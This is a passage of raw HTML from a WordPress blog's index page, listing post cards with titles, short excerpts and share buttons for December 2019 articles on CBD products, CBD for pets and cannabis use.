            <svg class="sm-svg-icon icon-twitter" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg>                    </a>

                <a data-pin-custom="true" class="share-item share-pinterest" href="//pinterest.com/pin/create/button/?url=https://fitnesslifemag.com/2019/12/16/tips-for-hot-loving-like-cbd-and-sex/&media=https://fitnesslifemag.com/wp-content/uploads/2019/12/Tips-for-Hot-Loving-like-CBD-and-Sex-1024x569.png&description=Tips for Hot Loving, like CBD and Sex" target="_blank">
            <svg class="sm-svg-icon icon-pinterest" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg>                    </a>

        
    </div><!-- social-sharing -->

                    <a class="read-more-link" href="https://fitnesslifemag.com/2019/12/16/tips-for-hot-loving-like-cbd-and-sex/">Read More</a>                </footer>

            </div>

        
    </div>

</article>
<article id="postid-144" class="grid-4 post-144 post type-post status-publish format-standard has-post-thumbnail hentry category-now-trending tag-cbd tag-cbd-oil post-item post-even">

    <div class="post-item-inner">

        
            
                <div class="entry-image">
            <div class="entry-image-inner">

                <a href="https://fitnesslifemag.com/2019/12/12/what-are-cbd-topical-products/" title="What Are CBD Topical Products?">
                    <img width="570" height="317" src="https://fitnesslifemag.com/wp-content/uploads/2019/12/What-are-CBD-Topical-products-570x317.png" class="attachment-masonry-size-big size-masonry-size-big wp-post-image" alt="What Are CBD Topical Products?" loading="lazy" />                </a>

                
                
            </div>
        </div>

        
    
            <div class="entry-details">

                <header class="entry-header">
                                        <div class="entry-meta"><span class="entry-category"><a href="https://fitnesslifemag.com/category/now-trending/" rel="category tag">Now Trending</a></span><time class="entry-date published" datetime="2019-12-12T16:47:28+00:00">December 12, 2019</time><time class="updated" datetime="2019-12-12T16:47:29+00:00">&lt;December 12, 2019</time></div>                    <h2 class="entry-title"><a href="https://fitnesslifemag.com/2019/12/12/what-are-cbd-topical-products/" rel="bookmark">What Are CBD Topical Products?</a></h2>                                        <span class="written-by">by</span>
            <span class="author vcard">
                <a class="url fn n" href="https://fitnesslifemag.com/author/admin/" rel="author">
                    admin                </a>
            </span>
        
                    </header>

                
                <div class="entry-summary">
            <p>Unless you’ve been lost in the arctic circle or living under a rock, you know what CBD is. For those that have been living&#8230;</p>
        </div>
        
    
                <footer class="entry-footer">
                    
    <div class="social-sharing" data-permalink="https://fitnesslifemag.com/2019/12/12/what-are-cbd-topical-products/">

        <a class="share-item share-facebook" href="https://www.facebook.com/sharer.php?u=https://fitnesslifemag.com/2019/12/12/what-are-cbd-topical-products/&t=What Are CBD Topical Products?" target="blank">
            <svg class="sm-svg-icon icon-facebook" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.717 8.828h-2.848V6.96c0-.701.465-.865.792-.865h2.01V3.011L12.903 3C9.83 3 9.131 5.3 9.131 6.773v2.055H7.353v3.179h1.778V21h3.738v-8.993h2.522l.326-3.179z"/></svg>                    </a>

        <a class="share-item share-twitter" href="https://twitter.com/intent/tweet?original_referer=https://fitnesslifemag.com/2019/12/12/what-are-cbd-topical-products/&text=What Are CBD Topical Products?&tw_p=tweetbutton&url=https://fitnesslifemag.com/2019/12/12/what-are-cbd-topical-products/" target="_blank">
            <svg class="sm-svg-icon icon-twitter" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg>                    </a>

                <a data-pin-custom="true" class="share-item share-pinterest" href="//pinterest.com/pin/create/button/?url=https://fitnesslifemag.com/2019/12/12/what-are-cbd-topical-products/&media=https://fitnesslifemag.com/wp-content/uploads/2019/12/What-are-CBD-Topical-products-1024x569.png&description=What Are CBD Topical Products?" target="_blank">
            <svg class="sm-svg-icon icon-pinterest" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg>                    </a>

        
    </div><!-- social-sharing -->

                    <a class="read-more-link" href="https://fitnesslifemag.com/2019/12/12/what-are-cbd-topical-products/">Read More</a>                </footer>

            </div>

        
    </div>

</article>
<article id="postid-140" class="grid-4 post-140 post type-post status-publish format-standard has-post-thumbnail hentry category-now-trending tag-cbd-catsa tag-cbd-dogs tag-cbd-for-birds tag-cbd-for-camels tag-cbd-for-cats tag-cbd-for-cows tag-cbd-for-dogs tag-cbd-for-farm-animals tag-cbd-for-horses tag-cbd-for-pets tag-cbd-for-rats tag-cbd-for-sheep tag-cbd-for-snakes tag-cbd-oil-for-cats tag-cbd-oil-for-dogs tag-cbd-snacks-for-cats tag-cbd-snacks-for-dogs post-item post-odd">

    <div class="post-item-inner">

        
            
                <div class="entry-image">
            <div class="entry-image-inner">

                <a href="https://fitnesslifemag.com/2019/12/12/everything-you-dont-know-about-cbd-for-pets/" title="Everything You Don’t Know About CBD For Pets">
                    <img width="570" height="317" src="https://fitnesslifemag.com/wp-content/uploads/2019/12/Everything-You-Don’t-Know-About-CBD-for-Pets-570x317.png" class="attachment-masonry-size-big size-masonry-size-big wp-post-image" alt="Everything You Don’t Know About CBD For Pets" loading="lazy" />                </a>

                
                
            </div>
        </div>

        
    
            <div class="entry-details">

                <header class="entry-header">
                                        <div class="entry-meta"><span class="entry-category"><a href="https://fitnesslifemag.com/category/now-trending/" rel="category tag">Now Trending</a></span><time class="entry-date published" datetime="2019-12-12T16:32:33+00:00">December 12, 2019</time><time class="updated" datetime="2019-12-12T16:32:34+00:00">&lt;December 12, 2019</time></div>                    <h2 class="entry-title"><a href="https://fitnesslifemag.com/2019/12/12/everything-you-dont-know-about-cbd-for-pets/" rel="bookmark">Everything You Don’t Know About CBD For Pets</a></h2>                                        <span class="written-by">by</span>
            <span class="author vcard">
                <a class="url fn n" href="https://fitnesslifemag.com/author/admin/" rel="author">
                    admin                </a>
            </span>
        
                    </header>

                
                <div class="entry-summary">
            <p>Cannabidiol (CBD) and other cannabis-derived phytocompounds are proving to be quite therapeutically beneficial. CBD is a holistic alternative that works with our own body’s&#8230;</p>
        </div>
        
    
                <footer class="entry-footer">
                    
    <div class="social-sharing" data-permalink="https://fitnesslifemag.com/2019/12/12/everything-you-dont-know-about-cbd-for-pets/">

        <a class="share-item share-facebook" href="https://www.facebook.com/sharer.php?u=https://fitnesslifemag.com/2019/12/12/everything-you-dont-know-about-cbd-for-pets/&t=Everything You Don’t Know About CBD For Pets" target="blank">
            <svg class="sm-svg-icon icon-facebook" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.717 8.828h-2.848V6.96c0-.701.465-.865.792-.865h2.01V3.011L12.903 3C9.83 3 9.131 5.3 9.131 6.773v2.055H7.353v3.179h1.778V21h3.738v-8.993h2.522l.326-3.179z"/></svg>                    </a>

        <a class="share-item share-twitter" href="https://twitter.com/intent/tweet?original_referer=https://fitnesslifemag.com/2019/12/12/everything-you-dont-know-about-cbd-for-pets/&text=Everything You Don’t Know About CBD For Pets&tw_p=tweetbutton&url=https://fitnesslifemag.com/2019/12/12/everything-you-dont-know-about-cbd-for-pets/" target="_blank">
            <svg class="sm-svg-icon icon-twitter" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg>                    </a>

                <a data-pin-custom="true" class="share-item share-pinterest" href="//pinterest.com/pin/create/button/?url=https://fitnesslifemag.com/2019/12/12/everything-you-dont-know-about-cbd-for-pets/&media=https://fitnesslifemag.com/wp-content/uploads/2019/12/Everything-You-Don’t-Know-About-CBD-for-Pets-1024x569.png&description=Everything You Don’t Know About CBD For Pets" target="_blank">
            <svg class="sm-svg-icon icon-pinterest" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg>                    </a>

        
    </div><!-- social-sharing -->

                    <a class="read-more-link" href="https://fitnesslifemag.com/2019/12/12/everything-you-dont-know-about-cbd-for-pets/">Read More</a>                </footer>

            </div>

        
    </div>

</article>
<article id="postid-135" class="grid-4 post-135 post type-post status-publish format-standard has-post-thumbnail hentry category-now-trending tag-avb-weed tag-how-to-vape-cannabis tag-how-to-vape-weed tag-marijuana tag-vaping-marijuana tag-vaping-weed tag-weed post-item post-even">

    <div class="post-item-inner">

        
            
                <div class="entry-image">
            <div class="entry-image-inner">

                <a href="https://fitnesslifemag.com/2019/12/12/how-to-reuse-your-vaped-weed-vaping-your-weed/" title="How To Reuse Your Vaped Weed [Vaping Your Weed]">
                    <img width="570" height="317" src="https://fitnesslifemag.com/wp-content/uploads/2019/12/How-to-Reuse-Your-Vaped-Weed-570x317.png" class="attachment-masonry-size-big size-masonry-size-big wp-post-image" alt="How To Reuse Your Vaped Weed [Vaping Your Weed]" loading="lazy" />                </a>

                
                
            </div>
        </div>

        
    
            <div class="entry-details">

                <header class="entry-header">
                                        <div class="entry-meta"><span class="entry-category"><a href="https://fitnesslifemag.com/category/now-trending/" rel="category tag">Now Trending</a></span><time class="entry-date published" datetime="2019-12-12T16:19:14+00:00">December 12, 2019</time><time class="updated" datetime="2019-12-12T16:25:18+00:00">&lt;December 12, 2019</time></div>                    <h2 class="entry-title"><a href="https://fitnesslifemag.com/2019/12/12/how-to-reuse-your-vaped-weed-vaping-your-weed/" rel="bookmark">How To Reuse Your Vaped Weed [Vaping Your Weed]</a></h2>                                        <span class="written-by">by</span>
            <span class="author vcard">
                <a class="url fn n" href="https://fitnesslifemag.com/author/admin/" rel="author">
                    admin                </a>
            </span>
        
                    </header>

                
                <div class="entry-summary">
            <p>Vaping your weed is one of the best ways to use your cannabis effectively. It is not only healthier than smoking, but it is&#8230;</p>
        </div>
        
    
                <footer class="entry-footer">
                    
    <div class="social-sharing" data-permalink="https://fitnesslifemag.com/2019/12/12/how-to-reuse-your-vaped-weed-vaping-your-weed/">

        <a class="share-item share-facebook" href="https://www.facebook.com/sharer.php?u=https://fitnesslifemag.com/2019/12/12/how-to-reuse-your-vaped-weed-vaping-your-weed/&t=How To Reuse Your Vaped Weed [Vaping Your Weed]" target="blank">
            <svg class="sm-svg-icon icon-facebook" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.717 8.828h-2.848V6.96c0-.701.465-.865.792-.865h2.01V3.011L12.903 3C9.83 3 9.131 5.3 9.131 6.773v2.055H7.353v3.179h1.778V21h3.738v-8.993h2.522l.326-3.179z"/></svg>                    </a>

        <a class="share-item share-twitter" href="https://twitter.com/intent/tweet?original_referer=https://fitnesslifemag.com/2019/12/12/how-to-reuse-your-vaped-weed-vaping-your-weed/&text=How To Reuse Your Vaped Weed [Vaping Your Weed]&tw_p=tweetbutton&url=https://fitnesslifemag.com/2019/12/12/how-to-reuse-your-vaped-weed-vaping-your-weed/" target="_blank">
            <svg class="sm-svg-icon icon-twitter" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg>                    </a>

                <a data-pin-custom="true" class="share-item share-pinterest" href="//pinterest.com/pin/create/button/?url=https://fitnesslifemag.com/2019/12/12/how-to-reuse-your-vaped-weed-vaping-your-weed/&media=https://fitnesslifemag.com/wp-content/uploads/2019/12/How-to-Reuse-Your-Vaped-Weed-1024x569.png&description=How To Reuse Your Vaped Weed [Vaping Your Weed]" target="_blank">
            <svg class="sm-svg-icon icon-pinterest" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg>                    </a>

        
    </div><!-- social-sharing -->

                    <a class="read-more-link" href="https://fitnesslifemag.com/2019/12/12/how-to-reuse-your-vaped-weed-vaping-your-weed/">Read More</a>                </footer>

            </div>

        
    </div>

</article>
<article id="postid-131" class="grid-4 post-131 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle category-mind-and-body tag-cbd-oil-for-anxiety tag-cbd-oil-for-anxiety-cbd-oil-for-arthritis tag-cbd-oil-for-arthritis tag-cbd-oil-for-pain tag-is-cbd-oil-helpful-for-pain post-item post-odd">

    <div class="post-item-inner">

        
            
                <div class="entry-image">
            <div class="entry-image-inner">

                <a href="https://fitnesslifemag.com/2019/12/12/cbd-oil-for-pain-the-real-deal-is-cbd-oil-helpful-for-pain/" title="CBD Oil For Pain, The Real Deal: Is CBD Oil Helpful For Pain?">
                    <img width="570" height="317" src="https://fitnesslifemag.com/wp-content/uploads/2019/12/Can-Cannabis-Help-With-Chronic-Pain-1-570x317.png" class="attachment-masonry-size-big size-masonry-size-big wp-post-image" alt="CBD Oil For Pain, The Real Deal: Is CBD Oil Helpful For Pain?" loading="lazy" />                </a>

                
                
            </div>
        </div>

        
    
            <div class="entry-details">

                <header class="entry-header">
                                        <div class="entry-meta"><span class="entry-category"><a href="https://fitnesslifemag.com/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://fitnesslifemag.com/category/lifestyle/mind-and-body/" rel="category tag">Mind and Body</a></span><time class="entry-date published" datetime="2019-12-12T16:08:35+00:00">December 12, 2019</time><time class="updated" datetime="2019-12-12T16:08:36+00:00">&lt;December 12, 2019</time></div>                    <h2 class="entry-title"><a href="https://fitnesslifemag.com/2019/12/12/cbd-oil-for-pain-the-real-deal-is-cbd-oil-helpful-for-pain/" rel="bookmark">CBD Oil For Pain, The Real Deal: Is CBD Oil Helpful For Pain?</a></h2>                                        <span class="written-by">by</span>
            <span class="author vcard">
                <a class="url fn n" href="https://fitnesslifemag.com/author/admin/" rel="author">
                    admin                </a>
            </span>
        
                    </header>

                
                <div class="entry-summary">
            <p>Most CBD oil products are gotten from industrial hemp which has less CDB content in them than marijuana. CBD oil makers employ different methods&#8230;</p>
        </div>
        
    
                <footer class="entry-footer">
                    
    <div class="social-sharing" data-permalink="https://fitnesslifemag.com/2019/12/12/cbd-oil-for-pain-the-real-deal-is-cbd-oil-helpful-for-pain/">

        <a class="share-item share-facebook" href="https://www.facebook.com/sharer.php?u=https://fitnesslifemag.com/2019/12/12/cbd-oil-for-pain-the-real-deal-is-cbd-oil-helpful-for-pain/&t=CBD Oil For Pain, The Real Deal: Is CBD Oil Helpful For Pain?" target="blank">
            <svg class="sm-svg-icon icon-facebook" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.717 8.828h-2.848V6.96c0-.701.465-.865.792-.865h2.01V3.011L12.903 3C9.83 3 9.131 5.3 9.131 6.773v2.055H7.353v3.179h1.778V21h3.738v-8.993h2.522l.326-3.179z"/></svg>                    </a>

        <a class="share-item share-twitter" href="https://twitter.com/intent/tweet?original_referer=https://fitnesslifemag.com/2019/12/12/cbd-oil-for-pain-the-real-deal-is-cbd-oil-helpful-for-pain/&text=CBD Oil For Pain, The Real Deal: Is CBD Oil Helpful For Pain?&tw_p=tweetbutton&url=https://fitnesslifemag.com/2019/12/12/cbd-oil-for-pain-the-real-deal-is-cbd-oil-helpful-for-pain/" target="_blank">
            <svg class="sm-svg-icon icon-twitter" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg>                    </a>

                <a data-pin-custom="true" class="share-item share-pinterest" href="//pinterest.com/pin/create/button/?url=https://fitnesslifemag.com/2019/12/12/cbd-oil-for-pain-the-real-deal-is-cbd-oil-helpful-for-pain/&media=https://fitnesslifemag.com/wp-content/uploads/2019/12/Can-Cannabis-Help-With-Chronic-Pain-1-1024x569.png&description=CBD Oil For Pain, The Real Deal: Is CBD Oil Helpful For Pain?" target="_blank">
            <svg class="sm-svg-icon icon-pinterest" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg>                    </a>

        
    </div><!-- social-sharing -->

                    <a class="read-more-link" href="https://fitnesslifemag.com/2019/12/12/cbd-oil-for-pain-the-real-deal-is-cbd-oil-helpful-for-pain/">Read More</a>                </footer>

            </div>

        
    </div>

</article>
<article id="postid-126" class="grid-4 post-126 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle category-mind-and-body post-item post-even">

    <div class="post-item-inner">

        
            
                <div class="entry-image">
            <div class="entry-image-inner">

                <a href="https://fitnesslifemag.com/2019/12/12/how-to-choose-the-perfect-cannabis-strain/" title="How To Choose The Perfect Cannabis Strain?">
                    <img width="570" height="317" src="https://fitnesslifemag.com/wp-content/uploads/2019/12/How-to-choose-the-perfect-Cannabis-Strain-570x317.png" class="attachment-masonry-size-big size-masonry-size-big wp-post-image" alt="How To Choose The Perfect Cannabis Strain?" loading="lazy" />                </a>

                
                
            </div>
        </div>

        
    
            <div class="entry-details">

                <header class="entry-header">
                                        <div class="entry-meta"><span class="entry-category"><a href="https://fitnesslifemag.com/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://fitnesslifemag.com/category/lifestyle/mind-and-body/" rel="category tag">Mind and Body</a></span><time class="entry-date published" datetime="2019-12-12T15:56:13+00:00">December 12, 2019</time><time class="updated" datetime="2019-12-12T15:56:15+00:00">&lt;December 12, 2019</time></div>                    <h2 class="entry-title"><a href="https://fitnesslifemag.com/2019/12/12/how-to-choose-the-perfect-cannabis-strain/" rel="bookmark">How To Choose The Perfect Cannabis Strain?</a></h2>                                        <span class="written-by">by</span>
            <span class="author vcard">
                <a class="url fn n" href="https://fitnesslifemag.com/author/admin/" rel="author">
                    admin                </a>
            </span>
        
                    </header>

                
                <div class="entry-summary">
            <p>The Art of Understanding Cannabis Strain Types Over the years, there have been various approaches employed in finding the right cannabis strain. Although choosing&#8230;</p>
        </div>
        
    
                <footer class="entry-footer">
                    
    <div class="social-sharing" data-permalink="https://fitnesslifemag.com/2019/12/12/how-to-choose-the-perfect-cannabis-strain/">

        <a class="share-item share-facebook" href="https://www.facebook.com/sharer.php?u=https://fitnesslifemag.com/2019/12/12/how-to-choose-the-perfect-cannabis-strain/&t=How To Choose The Perfect Cannabis Strain?" target="blank">
            <svg class="sm-svg-icon icon-facebook" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.717 8.828h-2.848V6.96c0-.701.465-.865.792-.865h2.01V3.011L12.903 3C9.83 3 9.131 5.3 9.131 6.773v2.055H7.353v3.179h1.778V21h3.738v-8.993h2.522l.326-3.179z"/></svg>                    </a>

